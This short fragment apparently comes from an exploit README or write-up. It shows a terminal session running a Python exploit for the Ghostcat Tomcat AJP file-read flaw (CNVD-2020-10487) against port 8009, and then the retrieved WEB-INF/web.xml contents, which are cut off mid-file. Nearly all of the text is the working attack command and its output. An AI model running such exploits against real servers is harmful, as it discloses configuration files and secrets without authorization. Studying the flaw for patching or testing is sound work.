 └─# python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>